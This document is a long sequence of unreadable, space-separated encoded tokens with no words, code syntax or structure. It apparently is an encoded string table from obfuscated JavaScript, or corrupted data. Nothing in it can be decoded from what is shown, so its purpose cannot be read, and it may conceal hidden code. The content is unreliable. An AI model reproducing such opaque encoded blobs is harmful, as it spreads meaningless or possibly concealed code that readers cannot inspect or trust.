W6WcW6ZdNYS BuddNGldMa j2qLaSoX Emk8W4zwua g1NcHtzO l2vuk2q WP/cKZXafW W5ZcRbjOqa FSkcW58ZW6K W64Zjriu W7lcK1ddM2y W43cGmoXidu W4LQvSkeW7W W7dcKu3cHwO jsefExq W4JcI8kIWOlcSa WRKpzIRcOq W5NdVmkcW7ZcJW ymkmWPHIeG W4X8W4/dQGe WPJdJ8k6nrO WPzOjuZcSG WPddGCkThGK W7ffCmkLWQq F8k4hmkQW4O ju8iDSoX faGcW6RdHW E0/dJLhcLa W4qpneW+ umksW4Gznq wSk4WR/dK8oT AmokB8oyxq W5CpWOTjBG W7VcVCkzWPhcUq terDW6FdRq k1JcIavz W64lW77dLN4 mmkSBt/cQa wmoBW4FcK8o0 Fdn7tmo2 W6/cJmkiWOFcHW WQXcWQpcKsq WRRdL8kafmkU W4tdJ8kYW5JdMa WP4RW5ZcTfi WPhdTSkkade DmoVWO/dNbO qauT WP1+W58XlW iNlcItPd smk/WQ5VcW W5ZdGSoUWP3dKG wCovumorvW WQ1iWQq7kq b8kGwSkjW6u FSkvWPPCdW WQddNmkxbCk1 amkPwmobW7W exSmWOe8 WORdOCkmnGe waDNWPtcPW W4xcU0/cR1e nSkQqSkyW6O W4RdI8kNW4NdLa rSkiW6TXWP4 ASkcWOD+ga esjJzIa hSktWRVdNCk2 WQZdISoou8oQ W43dRSk2W5/cMG zCoLW4BdS0S xWzSWO7cVW mSoyg8kmW6i omoXW7zPWQC DMVdM0/cNW tMXqW4VdQG WPPFW4WmlW W4JcMG09sq W64NW47dOge dCo8WRJdKCoG W5FcL8kjWRJdJG W73cIwFcJ3e oSoYWR5TWRa A8kxW5CKcW W5RcI8oyWPNcLG WOCVwSkrWRy B8oeW5ZdUqq W7alW6pdGwu W7eelqCX WPBdUCo0W4i rSkyuSkUW4W xq5SWPJdRW ySoBW5FcJ8o7 D8k8W7iegW nCo/W7q9WQm xmkwp8kxW6W a1ifWQrw CMRcJmk8WPS W73dRCoWWR/cPW vryYWPdcOW EmouW6u7W5G C8oNe8ohwa ASkmWR99nq W7ldSctdSSo8 ymkiFmoieq xSoFW6ZdTsu oCoGW7pdHX8 xK16WPBcPq nmoVW6/dGv8 W7RcM8kdWPpcLG WP5nnMRcJa W6hcN8kFWOhcMG W6hcMYy2zq W4ddT8oNWRdcQa WQrVrttcRG pSoHWRZcGrW tujx ir3dQ1xdGG BmooW7PjW6u W4xdTmoQWP3cGG hvqjFmoq WQpdKwhcICk1 g0FcIrXw qSktWQi+ WORdLmk6Asi yLhdL8oMW5S WQtdT3Crfq W6ldOGFcJJy Fqb4bSkV WOhcKSkaWPRcKa ySo8W4tcRmoH W69IWQSCDW WOpcH8o7WPFcNq WPSsme7cMq W7tcJCoWvx8 aSkhFmkHW7W W63cISofD0S W4xdKCoDWOlcIG W6GbW78 B8kxWRXInW W7FcKCouFh8 lmk1WRddI8oL nxmSuCoW b8kWWRxdM8oT s8k/W5C2aa sSovtSkzwa oSojWQfOWO4 W4ldSerzWOy o0xcLa8 W4TRs8orW7u DZG+q08 WOLtW5mjDa CCovBSoxBa xSkpW4mrjq rmoSW6u5W6O W7uKW5BcTbG WQddNmkhbCk/ vmokW6RdHsK W4FdTmoWWPNcKa W5JcOabOqq AComW5xdPuS FCkZjSknW6y peObESon W5hdOI3cMX4 W4pdTaRdM8og ttX9gCks WRzJawpcRG W5JcR8o9WOJcSa j8oFW5ldTHG W59OeX4 EuddJGpcLG CCoiW5BdTb4 W4lcHGSEzW ua8YDgi fCo/W7v4 zCo2W7NcHHm WOjFqdpcHG WRldQw80hW WQHLW5qxmq yCobW5yyma lIi9B2W a8oeW7hdHbG W5VdPSo9WRFcRG WPTbWPmppa uSossmoAvW uSoLsSkEW6O W4TFW7RdHci WPJdGvuNhW e0jNyWW FmkkW4ut wmklWP9boa sKhcMSkUWPe W5FcJmo6s3q j8otW6BdJYm WRbUWRLu a8k+WQe ASoaCmodsG WQ/dRs4Qgq W7JdJwrsWRS WQZdGCkWbCkR W4zGor/cJq xqq5uNu ArHiWQVcUW W6xcL8k4WRxcQW jvueCmoE WQ7cHCojWOJcIG W5ldImktW5hcNq v2hdMmoOWRO jSozW5tdOuO WPBcJ8odWPJcNa W7RdJtafW7q W4TEymk2WQS W7VdT2WZgq W7hdPtiHtG W5tcLCkPWO7cKa W7xcMevsDW W53cRX0QFq hvLAW4xcMW v8o6W4KiW64 mCooW45XWRa DSkIcSkQW6O WQ7dMSkxwSo3 W6/cIcvpAq W5ZcGXSe s8kUWPn5lq j8k7nI3cRW ESkxW5asma W7KyW6JdIgq W6VcHJJcI8kQ B2NcHCkUWPy pmofW5HhhG W5NdT8oVWP/cUG ACkxWOVcQGq yCkDW4FcOaW W4i8W5lcTWK WOFdQwefpG W6pdOSopWRNcQa W4RdGGZdHSot W4xdHmkrW7/cQG WQtdT3C WR7dKmoqkSo3 l8oKsCoBWRq omk4c8otW64 d8o8WRpdNmkK W75OWRbwAW WRtcJJBcQSk5 WQddGu03hW gCoVW4pdNby aCklq8kiW64 s8kOW4KFcG r8oqW43cG8oP WRvNjMtcKW W6/cNCotx3y WOVdICkEnIm WQdcIIVcISkO A8oAWPbDma xq5MWPFdUa WODRuSkpWQm W47cKCoU seHbWQ/dTa W4qgW5ZcVrG W5fBn1NcNW W5rdwCk1WQe W58KW5ZcQ0C W4VdHfBdPmoT WP0NW5ZcQG C8kaW5ldPru WPZdUSkud8kJ WOOHW57cUbO WR1ZWRijDa AmoqBSoe WPPyW5G W647jbW5 rb9Szeu WOxcMmkaW4/cPa W5WPW4dcRt4 WQPAWRRdMZ8 l8kifSkbWRm WQpdThuLkG ymkVWRRdMW8 omkYfCkrW7W WQFcOSo5WRa r8opqmovwG WQhdMLLbgW W4PIcmkEWQC sZztWRNcUG bKu5W4FdOG xIWcWPOU WOZdS2q0nq W67cMCoHrMa W44EW67cLf8 W6ZdUg80gW uqWXuNu WRxcQbJcKCkS ASoCW4FcQmkX gCkKvCowW60 WRZcKNNcISkU vCkoW4hcL8oV WQPxFJ3dUW l2qOtmk+ cCoVs8oqzW WPRdVCkegCk1 WOlcRqBcKmkJ W4f7x8kqWRu W6TIWRmmFa W5JcRYOLEq B8ogW7CDW7G W6dcMfdcOxa nh7cQ8k4WRW itHaqd8 W7tcGWyxea W5JcGc1azG nmomeG W6LMWRmniG ASoaFmoirq W5q8W5VdO00 W4BdNSkdW4xcJa hmoCW43cMSoL pvVcKenm W5D7qmku W4FdPGpcNG DSkZWRuWW68 pNRcJILz W50OjGe0 frXKzHS F0pcJCk4WRe sHPVBHi W4RdI8k3W4FcHq WOziWPaFnG ECkVW4K0cG W7RcJGq vCoKr8okrG h8oKW5vAWPm imoAb8kbW7G WR9AybNcRa W7ddOw4 WOFdO8kWpdy iaxcJqjo ACo8W6ZdMqG W7pcNb0bsW Bcimzwu bGPZBb0 WO7dS8kUiSoN BX4KzgW tWTNWOC WPJcRCo2WQ3cTa WRBcImkeWPxcMG W7VdHM8oWQK W4VdTCoYWOhdSq qbG0vxG m8omeSkFWRy ASoMCSocsa bGaWlWK vtmCE2y WQNdRw4XqG CCkiwCkzW74 eKiWWRLT CSoSic7cOW pSksWR9tW6q WP3dICk7iq WPShW5aCkW W4BdVSo+W5hcIq qK3cO8koWRa WOxdG8kYW54 W67cISo8uwy kfRcJmkSWPe WRJcGH/cImke lSk1qmknW6G WR/dS0xcNxq kSofWPvzgG W4hcUXbSqa W7JcJWexqG W5RcPHy W5vOhSkvWQG FSkkWOnhga sejlWRJcGq W7ldQYpdTmoj wCobuCoC D8obB8ocDW yCkWW4xdGWe tCoeEmo8AW w8k6fSkSW7K tunCW7dcJG W4FdU8krW53cTW zSkFW4yrjW WQJcSrtcOmkz DCkaxaJcTG W57cVbDL v8kjWQrBlq qamYwtC usysuL0 z8k+dmkqW6S k0xcHSk4WP0 WRpcRgdcGmkP xrW+F2q sG5Vybu x8ojW4CLW7W ymkJfCkD W6xdHCk2W4xcJG BGXMd8kU WO7cNSkwWOhcNa W5BcR8o6W48 W5tdPGFdKmok emkZsCkcW74 BmojW7ygW6W a8kJWRddKCo3 wSkiW4GQgG W6FdHKVcKgu C2/cPCkcWOq WRHxsWZcRq s8oBW47dTH0 WPDZemkoWQm W6/cRILowq yCovWRmtWRa W5xdVrpdJmoD tqDNWPxcPW C0fnW6hdPq WQddNmkgeSk8 BIiyEMK bbzKyr8 W67dOqlcHci W5rmW5Wzpq W7BcGXDgBq WOVdJ8kV eeapWRLT g0nGWO3cSG W6pdUrFdM8oD wMekWPjJ WReyEZBcPa W6RcGmk1aIy fSkOASkzW6G rmovumotua BvVcImkRWR4 W4lcQexdMmoy WRJdTmkUat8 lmoja8koW7m W5ZcKmoNWP7cKG pSk8W6ldGXW W5ZdHqtcUXi W6JcKCo7va W7pcKJXfWRC zmkQEJNcRG W5VcVHSjza WP5no1RcIq DKRcH8kiWPG W5KMW5/cSbm jsSdEwu b0FcGGO jmkivSkeW7y AmkwWQvqfW W6yFW4RcJtO emksWR3dLSoH w8oruCoevG b8kQwCkcW68 a8kNqCk6W74 WQ1mW6C5Aq WOHzW4K+la vmooW4hcMCo+ W7SvmZhcRq WRFcJSkcWPxcMG wYXMj8ko AmkGWPPqfG WPJdG8kzW6/dLG W67dPahcLJ4 Cmkbo8kVW5O ceNcGWL7 CCoSESopdW imkLEJNcRq AeFcH8k/W5q WQddVsmUfq ASoFW4yowq WOZdUCoXWQxcQW g3iIWPPY ACoVW6uWW7O WQzEWRBdKN4 WPNcRXJcISka W49RwSkBWQ4 WQxdQI4Vgq W5GlW4dcVdm jCoei8kaWQi sfVdOhlcVG WOXDk0pcNW xZajaZu WQf+CaNcTq DmodW4BcMmo4 W77cM8kbWOFcHW AGP6eW WPBcNJRdI8kx nCoIWQW WRBdV1C2kW WOvtW5qt WRhcJZBcJSo3 n0hdLeVdLa cqXVzbi W7ldIxddGSkS wSoKW5dcTmo7 WQLqg2JcLG WPHbWPmppa WO3cJ8opWOlcIW wmktWRG5WOm W6xdPr/dSCo9 W5xdPSoQW6tdTG ECk0omksW7S WPpdJmkWjty WPtcMmoeWO/cJa CeBcVSk2WPi y17cJr9t umotW4lcKmoT hCo5W4HxWPm kmkxW4efBW WP1zW48OkW ewCpWPu5 WP1GxmksWQm W4apnri7 i8oJW6ldKHS F8oEWObqcq wqTTWOtcPW sCokW7mtW5O dmkAuHNcTW p8oZW7ldTrS dmkTDCk7W74 xSoKWPddGtm W4pdTCoIWPNcPW l8oGsCooW7K WPhcMSoVCNe W4/cISkGWQhcOW W4O4ntSC WOXgj13cMq W7brEYVcSa W5ziW546ya Dmk5W4WujW WRJcJJdcNSkL nSkHiwNdTa WQhdJXtdKJldImonjCoVWPSBFa W5lcNCo8vhS tGfqlmkf W4NdGYpdJ8oR d8k9WOhdRmoo WQJdLSkkfCk0 ArzTv8oT DYKz WPnkp0VcLG W51mCLDZ W6LOWQ1dna WRH3AWZcOq rCoqW5hdJCoH lmoMW5vEWOa BSoiW4/dKaq urjWaYa WOVdTM4rdG C8kCamkMW78 wMukWPfU ysvTWOpcLG cw7cNt5a xCkzWQ08WPi W77cN8kdWOlcNa W6/dQbVcKX4 W6rCWRJcLJe ngy2xCoQ W7juWR3cHJa W6FcLeVcJJ4 gSkJCcdcLG r8kkWQ4IWPe WO9fm1BdMG EmovWPBcOf0 WORdG2C2ga WRVdOCkgfmkZ W7fIWQvuEW WOBdNSo1WR7cIG xaKgw3q p8o7W7DEWQ0 BSoDW5FdUaq mCkiW4ujnW j8kiWPpdH8oh A8ovCCofsa a8oQWQhdNSoG FmoDC8oBBG W7HoFZNcSG WRX2W4CEaq W6P6W5/cRdi vu3cHCk/WPC eXz4qXi AaJdHqvx WRxdKc3cLSk9 W7tdOJ/dQCoj AqDTbCkM W7ddIJdcLmk9 feS0wN0 tSo1tmopsa BK3cGmk9WPW W6FdUXtcPN0 W4NdN8kGW4pdMq w8kmWQC5WOm kmogbmk2W7i W5VcVmkCWRdcVW W5BdM1nTWQq F2ddM1xcNG WRxcRH3cG8kc CCoiW5xdTGq nCokW47dGYi WORdHCkzpJu W4KelHaP W73cU8o5wNy W5dcRCo0WRhcQq W6WmW6FcLNG qerxW6xcMa ovRcGWvu W4VcLSkwfry vSkmWPjRrG WPJcTSoHWQVcQW W6NdQdNcRWS W63dOXlcMwO iaxdL0ft wSkso8k8W4e h8oGW6FdLrC AmooW7OkWQm ggNcGfP3 fmkryCk8W4C WO1tW5Ke W6BcLwzAWQW CuNdLfFcIq oSoQW7KNWQS ASk4WPaElW W4lcJ8oarxe nComB8kbxq W7JdJSk7W63cOW W7uaW6hdJ38 imoUW7u1WRi W7xdPY/dImos WQxcKdGJya qCkvW6pcT8oO rxRcUSkPWP0 dCoOgmobW6i jSopbSkMW7G WQymiJZcHW CCktW4qzjW WRP/aKNcRW BSkqWQvzeW FCosW7mBW7K s1HnW7hdLG xmkvWR85WPy rSoAumorwa ymkvW5usoW WRzrh0BcSW tGDVWOZcPW BfVdNL0 W4BdH0nYWP4 iK1sWPrR u8oPw8o+vG umouW6VcH8oU uXqCCuW pvRdIu5N W5umlWiP xmojWORcPdq CKhcImk2WRa WRxdJgFcOCoX WRRdMCo8xMm W5ZcOaPQ mSoWW7X4WRO a2mmWPG Du5nW7RdTG xCoSW5/cOJq c0y1ySot ymk1W48YfG bCkWx8ke xW1QWPxcRW ywFdTK/cTW c8k7CW3cNG B8oiW43dTb4 W4uTW5xcTrG WPJdL8ocWRxdQW EmkllmkWW7K W4/dValdM8og vgldMxNcRq WQldG8kkgCki W63cHCk7qxy WPxdOSo3W7/cOq W73dHM5qWRC zbf0gmk4 W67dG8o4uMe W6BdH39BWQS W5ldKWldLmoF WPfDAuFcNW W4xdMGhdL8o3 x8kVW6mZia sxVdOhRcQq W5RdQvb2WQ4 W5lcQfFcJSko aCk4WRxdMSoR vmonWO7cN8oI W5ldT13dJmox WQddMCkKomk3 W6RdGSkIbMm W6HNc8kkWQi W5G8WONdQeS W610zCkwWOq WOZdUCo9WRq esWfWPLO zCk4WOONWRS gSkRva/cSq g8kizCkCW70 W7ZdGuXeWOy W5CHW53dOW8 jSkLtZFdVW zSk5gmkmW6O lmkEW4FcPWW WQtdJmokWOxcNG W7rZWRqyDq WPpdS8oXWRdcRG xSoFW5VcOCod gCobW63dKYi W4ldTXxdLCok pCoCW4umsa W4pcNuLxWOC W7pcTbpcIdC W7lcIuGruq c8kVEIJcTG cmoaW6/cOCow WP/cUJJcL8kD tmoAvG WQZdTSkvidu WQXEW7VdKwW WQDeW7u4ea wGX9W5VcOa xuS7nKK hK9vW63dGq WPbfpv3dGa W5CXnXS/ axNcIbLG W7xcHbW WOzqW5HDgq W6WcW6ZdN1m v8kcWPJcKmoJ W4tdIItdImoD WO/dUg44 W5ddK8kCW5tdIa rmk6WPecWRS W5PJWOPmCW W6FdK8khbmkc fCkuWRFdQ8o0 WRxcTgi5bW WObtW4K W4nrDKW+ nCoGW63dGWO WOHKewBcQW W5NdLCk9WQxdIG tmo0ASopFW w8kqWQzdW64 vCoqW4hcG8oR W5JcLCkEWOJcVa l8o/W7zPWR8 u8k1n8k4W4a WQK/W65plq sbJcOmksWPm e8kLWRNcGSkJ WP/dMWZdQ8ox W6LVW6Dikq WQBdN8ozumoN yCkaWPHsdW pKqiWPTZ W63dSSk9W4dcQW nLtdM8kMW4u yCosWR8YW4W hmkRsmkjW7m W7NcN8oBv14 W4xcLmkOWO/cUG W7NdM8kUi8oZ W65IWQyjDG jmo0W6JdHaC WOxdGmk5jSkr xGyojJi WOCfiqm8 yZrTkmk9 jSoEe8kpW6W W4VcQaK CHldMmoQW4q WQddLComuCoW W68ymd0z W5apjb4Z yfLBW6ddLW WRNcIhxdL8k/ WQRcImoTchS EmodW48 i8o2W63dJWy r0XvW64 A8kUWRG8WQS erXKDXS W7BcHceksa W4jQhSkoWQm gmkvWP5IW44 cXzTmee E8kTW7usdW W6BdMuFcUXC WPtdG8k6W5pcVq WOhdUmoMW7/cOq EmohW7ehW6G W6/cMCkEWRhcNa quTnWRJdGW tmoyr8oxtq omoVW4FdLZS yCkFW6KNka W6NdJSkIW4NcKa mmklErBcSa W7LGWRelqW W4zseG4/ WPzeiKdcIa W48jC0BcLW WOfzW49vEW W6xcKmkjWOpcIW WONdOCkGWO3cGW fNRcTG5n WOTapuhdGa bannW6FdGW j2u0xCo2 nNyZua wffhWPdcMW W5RdJ8kIW4NcJa qCorq8oq dMCgW4XO W5yendyP a2ucWPH1 bmkLWRddNmoV W7FdMe1VWQa BmkjWPPAda khyLxSoO tCk/m8kUW6O s8kuWQi8WPm tSoKsSoLvW WQ7dKCkKwCk3 W5jRvCkqWQm hmoeWPe9WQe W4pdNSk7W5ZdGG A3VcGCkDWRK W7pcLSkVaYG AmkjWPDbeG rGmTqZm xvLFW4RdLa WRhcRbhcHYi qeXnW6m wZX0iCkH BIyyCM4 lSohemkbW74 W4yPW6hdNeG jCkQDGZcVa WORdRSo/WP7cKG yLD1W7xdGq xt9ComkH W5iSaIqW yCkZW6m7mG W58UW5xcQHG pZ5qCWy tSkqWQ4OW5K WPtcOc3dQSokW57cGCkv W5zso0NdKG WPtcG8ocWOpdGW kw00fCo3 WOxcMmkwWP3cLG DbviWO/cTq bmoDtmoaxa W7VdMN5uWQe W4vHv8kf WPldS8oHWRtcQa sSovtSoy WPf4zwBcVq W4ynkriZ vqyZW4pcPa kK3cKGLu amk0WRpdLmoT zmklWOvqcq lvuTuSoq ECkYW75OWQW FSodW60xW6m W5NcKYuzyW vfBdSeZcIq W4hdTWNdKSor gCkGsSkyWRe tIGQuK4 A8oUW4hdPti WPJdPSo4WPpcJa s8oVW7VcPmoL WPXrwqJcMq WQxcJJ/cLCkO pe3cLKfn AqLpWQFcKW W6ddGdaeW78 a8keW4hcVCon lu3cGGbF WOxdG8k3W5FcLq vqqPdhC A8oKW67dKGy W5XuWPS/AG rKX7WOxcTa iSoehSkoW7a CCoeW5xdTf0 WPPhj0RcNa mwhcRaDd WO5sW4KaEG ybJdLfDz W67dHIVdSG WORdS8oXWRa W7acW4ZdGMi W7TjjYtdSG D8k2WP9bla W4XBrmkmWOq WP53v8k7WOa hZPLBbG W73cI8ki k8obeSk5W54 gmkAeG W7tcRSoGAIm CuJdIfNcLG pCoWW67dVdW ArWKcmkM BtmyFM4 leFcMuji WONcKrdcICkp kmk9W6pdIqa W5RcK8kRWRBcMG i8okWPSjjW ku3dL3BcLW kSkSCJ3cRG w8kPW4iRkq W43dHmkHW4NcHa W4/cRmkoWPlcSq rZO5t2a WR7cS8k+WQ/cLa DrPWW4xdIG tqubyeW W7NdJHm WOJdOSkOW7tdVa WPtcKmkOhHq nHldLeWB qceyu18 DLVdN17cLW usbUWOxcUW W7BcP8kfWPpcNa W7ldHgvuWRS WP06W5RcVHu puBcKa W4u7WONdQqa WOboW4KCnW W6ZdNMLCW74 sKldS1hcUq W77cMI11yW W69IWRGxja WR5ehhxcOa W4tcH1eBCa WPzAo03cLG ewumWPTf pmknFSozW6G aCoLW7xdNIy cCoxW63dKYG Emk7FJBcPW D8owEmoxta xeuLzHC mSkOAsNcOW W7FdOmoPWORcUG WPjAAeZcNW gmo5yCodqa W6reWRuyDW zCkgEmoyBq yLZcGCoGW4u oSoPW6BdLsu eCodW4ddPZm W5qHW4BcQKC WRZcM8k6WP7cNW WPddUCoGWRdcPG CuddMuZdMW W7VcISo+vMC yCkSWQKPW7u CComW6ZdTr8 CmkZeSkxW7S WRNdMMWZgG DYm6vga W5ZdTXVcSrC B8oxW6SDW5i zCofW60DW7G e8odmCkQW4O BgZdN17cLa vKhdNL0 W4aNW4hcRrW d8k8EdBcOq xHrSWO7cTW W40wmWiu h8khWPRdM8om CIGDlwG W4qPW4FcRa4 s8oAW5e2W50 W7xcOu9UmG W7pcLSo7vMe WPxdS8ouWQJcOG avb5WPJdOG g012nWi WPpdMSk7W5/cIW xmkoWQOZWPi WOVdTSkhcCkI DcS5bJu W4JcOaaXFq W7xdHNLCWRS W7ZcHrPkcq WQ3dTmktkmk1 zCo6W6SCW7O FMVcHSk0WPi WOJdV8ouWRxcJG vCkwWP9Hna W7lcTrNcJIO WOpcQrBdKCon W4FdUbrVqa DSooW48HW4C W7/dNMXYWRS WRZcUWRcS8kG BLrjW4JdPG WRxcKdVcLSk/ WQpcNYdcLCkO rv1jW6FdJa W7rQWQ0wAW dJftsa4 dI0nWPLO WQRcGHRcL8k/ l8oCtmkDW7O l20UxCo2 AmklWOi W57cQmowFN4 CCk4cSkoW6m WRTuyd3cRG bSkXsCkcW64 E8ojDmojuG iSoxW6mrlq W5qqW6hcTtq WQDLWRewEG yab3dCkI xmoLW6ldQbu uCkpqmoBsW fhmJcSok WPdcHCoFWPNcMa WPFdOeOAea rCkmWQqIWOm WQtdKdBcICkS W5udCKnR FgPJW7pdMG WRu3W7fjnq DYqpkG CXj3dSk+ E8kjW5CxoG jqNdJKRcJG WRpdS8o+WQhcPa WO1KW78loG W4xdMWqtrW bSkKWRtdJCo9 W53dKCoOWORcTG f8ktkJJcQW W5JcGCoFAKu WRtdGXJdJ2a W6rdW6VdJ2K W4tdRSoJWPRcSW ntvpuXu uxDUWRFcKG FSolW4RdVZq wSkYWQekWP4 kMyTxCoQ W7CzW6BcGZ8 wd4WjwW Br0Kw8o6 W6ZcGdzbDa fx4hWPjJ WPJcPwNcNmkA jsufzwq WQddKqurwa A8oqF8oFsa W4qPeu4u FcSdEwC rSkRWOy2WRu W7BcHuBcJ3W W70BW7NdIwe mSktW40nlq oKtcIW9r W4dcIuVcKMu FmkXW6COga W7LJW6pcNI8 z13cNCk1W48 W67dG8oHxgm zdvni8kG W5pdJCohWO3cIq W5eKW77cTH8 W6FdPwb8WQG kCkFWONcO0i WQ7dTZK8hG W5NcLmo6qhy sCo+W7NcNmoP fCk/WOdcImon W5JdVSoOWPJcUG gmo8r8k2W58 p03cKcLw kvlcJutdIq zazZdSkM W7VdH21zWQO W7RdMmk/WPhcHq W7b3WRilBq W7lcMmkbWOFcSG fCkWWRldLmoX W7RcKKO DeVdLf/cJW yg59 WQxdISkXmCko mmopW5tdPqq FmokAG Cmorj8kCbW WOxdG8oTpJG l3nDiZG WOpcHCocWP/cNq uSkRW6OBmq gCkQx8kjWQy W5KMW4FcVa8 WQhdLdPjW74 lmkaxdBcKG jxeLwCoW FSouWRndWR0 fSkNuc3cVa CZzeWQW f8oXh8kVW7K W7VcNqfVrG W4TKob/cKW edbov0W W6ldOqtdJYu ESkaWP9seW F8oCqCozBa W4qhnbiV WRHboMBcKW ESk/dCotW7W ASoQW7ddPWi WQNcMqKNhW n8kLDYNcPq W63cMSkdWP7cGa zaXWd8oN qSoYW7S6W4C pfZcM8k7WPO jmo0W6ddHrC W7pcLCoLxge wSk/WQq+WOm ACkpW5mZiq W7JdKg0tlW mMWWfmkQ iColWPrkDG WOGbWObACa ws8AtNK EaPShSkR W51mDaW/ v0a5o00 mN5UsSoH bSkXrCkyW6i W7/dHalcUaO WR/cGSoz s8kzWQuKWRi o8oEW7xdIau l8oGsCkoW7C xh/cS8kGWQq W6FcLuhcJG C8o5ktJcKq/dQ0TV wmkDWQ80WP4 gSkMWRizW5W W4hdH8kKW4pcKa g3inWPfY pfPZCSoO W5RcPHq W4rHx8ktWRq W6hdQCksW5ZcGa mmomW5FdUbC eXHKDKu W5NdSSoYWPxcSa WRC+W47cN2i WPlcJ8oaWOlcJW WQjtW58unq leFcLa W6ddKevegG WOZcUSo+WQFcKG W60YebOC WOtdT8oMWQxdQG WQNdKGZcHs0 WQXqzHdcQq W67dGaRdNCox W7NdPHNcHG tSkDWR43WPe awOKE8oR CIimyW sKLCW7RcMa WPTUW5GkhG W6m4mZ8U W4BcKmkGW57cGW wxFcI8kXWQS nmovW59iWPG W4BcOaD6sa pSksWQqqW6W B0ZcNCkYW44 W6hdVmk8W43cQG vGufuMm BehdIG C03cJ8k2WPe msX0k8kJ D8ojAmoywq BfDkWOlcIG WORdQmkgbCks t8kEWQP4W4C i8oDW7DZWQq WP8QW4BcRqK W47cNmkLWQtcNa bICoFMO W4ldKunYWQm shdcVSkWWRi EmoEW5ddPr8 W7NcQXaAEW W4WOAYCE WOjFFfG5 W4O5iJ84 W4BcKmkYW4xcMG nSkNzmk6W7i ESkoWP1bka iSoiW48OWRi vSoOfmkFW5G m3lcSfGc W7VcQtGVfq W5BcHmk9WOZcIW W7RcKmk6WORcLq W4atEKyT WRpdMMW5gq e3Gu WPxcJ8olWOhcNa uetcRmkwWRu WQrBzNxcTW W4SrhH3cOa WRpdVwyVuq WQFdHSk0cCkP WR3dK8kUWORcNa W7NdJgzHWQi WR/dM8khbCkO W6JcMCo7qhO r2LnW7xdIW W63dMSolWR7dVW Amo/vCo+uW WPlcMCk0caq WOpdUCoGWQxcSW iheVvCoh AuBcISk2WP0 W6LeFCkWWQ8 W6iTW4xcVbm raSVuMm W57dMWddImox Amo/c8kBW7K AConW4yzsW yqT7r8kS WO1pF07cNa WRJdOCkseha W41pwSk1WO4 y8owW5VcPmoc w8koWQHTW5u f8kPrCkcW6W pepcSIj3 WQ3dVg06ca WRHwydFcRa aSkfWQVdS8or WRTrWOqwaW WP9DW5Oyaa W77cM8kBWOpcNq DSoOW5yOW78 WQtcR8oNWQBcOa WRddHbOvxa W5pcM8owquq WO/dK8kPl8kV W7ZcN8kkWOpcQG W4/dQmoYW5pcQq x8kzWQK7WP4 WQnKzHdcHq W6xdUHlcHYG zmkvyCkBqa W6JdHWCFwq Eq0xW6tdGq gwigWPbQ xSozW4ZcHmk2 bSkoWQ4MWPi bSkXaCkfW78 CSkgW79OWRS W6/dUcFdI8oW WRldH8otWO3cJa rH5VW7VdUW vvHCW7ddMW W7VcNmoXwN0 xrTrWRhcTq ymowW4GBW6m WObsW5HgoW r11+W5JdJq nSkHiwVdTG WR7cRrRcNCkO W67cUCoXwxi WOHsyfKV FCkoWO0kjW nvZdM1ZcKG dM83ySoq CmoaW63cPCof W6tdNaRdSSok gSkWx8k/W6i WOpcM8obWOxcVq WORdGmkbemkf WRNcHsO W5RcNSkVW5JcJq pv/cGmk+WOa r0rnW7VcMa B8ozEmoaBa WOP4WPpdUbq WQtdGuDFWQG jgW0tmoR W4ldMsiysq W4hdHmkNW4NcKa WOxdUmoMWOJcRG FmoSW73dVaa WOfQW4GKAq WOVdMSoOWO3cQa ASoeW5/dPrG nxC5vmoH AI9qjJa sSokW7S/W6K cSoyW4lcJSkH BCoaE8oawq wNOmWOWR FxmHxmoG W5JdN8kNW4q AmoDpCknvq ESojW7atW7q s8kqWQOJWOq WPPzW5Srpa rvKzW7hdGq imoiW5SyvG wCoGWRFdNSk2 wmobr8ogqa bHD+oq4 ySo6WRFdMKy AmkGWPPcpG DmoYEtVcPq W7CAW7BcGYu W6JcNCoLx3i W6ZdLCoYq2C lK1drWK W5eaW6ldOdq yWLBo8kC WOzSqd/cRa W6iWfs0F tmktWQGLWPO W77dUvddT8o5 FmkiF8odwa WP3dJ8kRjJ8 W4ldNCk3W5/cGa wmkjWRG4 pSoFWRWaW6G ySo6WRddMKC W6dcRJnvFa W6GpW6RdQha WPpdOSoZWQFcRa W73dQHNcLce WOTuFf3cNW Erb7 W41QD8oiW74 W7/dRHNcLx8 WOvmCG WP3dJSkozrK FKhdLeZdLG W4JcNCoZqxy WQ7cMZPfWRC W5xdSXxdOCox rHbNCHe qCkSWQeNWOe FbD3cmk/ WP07W5FdTbW WPRdHSkZnYG y0hcJSkYWOa W6/cNCoZx3y W47dPLZcJ8ko WOVdSSoRWOZcSa rSkUW4uFkG DmkHcCkBW6e W7VcK3ayWQy W69IWQ4jDG W4qPW53cRuy WPBdS8o8WRdcIW jmoJsmopWR8 W4FcVq1Iqa WPhdV8ozWQFcQW CSoyW6lcTmo5 WPlcJ8odWPNdLW iSohgSocW6K e8kegCoxvq lmoDW4m vCoNW43dSei W5RcHWTPsW l8oHqSkDW6m EsXGWPFdSa W5vuW5qzpq omk4WPddH8oj WQftW5KykG A8o8WQZdJXW W7yelbi+ W7dcMeRcLee ALVcJmoHW5y W4VcVCoIyNK W7/cLSoH W6BcKIqeWQK W68lW7NdP2u r8kpWQ4RWOC jCocgSkxW7q i0pdM0ddLG WO3dPSo9WRBcSW bSkoB8kIW6a oeu/a8kN DuFcM8kU W67dN0vuWP0 nKBcGr4k o8oyW5yujG WOXDm0ZcKq WQhdO8kHbmk1 vGS/zKK W5DdWR8GFW W5zoW6CPAq W6NdQCorWPJcIG WRvrW6S6pq W4FcPWbOvG W55QDmk6WRm W61/W7WqDa WQrfmHJcGq e8kLWRNcHCk1 yuFcHmkqWR8 oCkWWRZdMG WRJdUKK/oq imkjWPntdW W7xdMIxdT8os W4WdW6ddK0K W7tcNCoNsgq D8kKWP0pjW mcafEgC W6lcS8opwxy WPpdSmkmgZO W74cW6ldHxO WQ0+W61akq WOBdTmoWWQFcJW gSkOfSoCWQS q8oeW4lcHmo4 AM/dNG ffbAWOXN pCoYW71LW6W W4THvmktWQa WOBcVSoSWRxcVq W43dUSkLzM0 W5rdwSkxWOO WOPrigJcJq lCo8gmkD W5lcOmoRWP3cRq CSoDW53dLHW jhvEz3G xCouW5RdJmoQ i3GKuCo3 fSo2W6pdVJa WRddOHBcKYm W4uyW6dcKYK oCoRW7hdIqa W6FcUeJcHwK s8kzWQuKWPi eSotW6qIWPi WQBcJSoJWQVcTG rszxW4eY WRlcOSocWPFcJG lSo4omkFW7a WOxcP8oLWOBcSq W7/dVrBcJZC WRpdNmknkSkR iCkODZy W4NdNSk9W5RcHW W5nRqCkpWRi WObZW4hcSbO xd0ox0O W4lcRaPQwG WRVcVWhcLJK 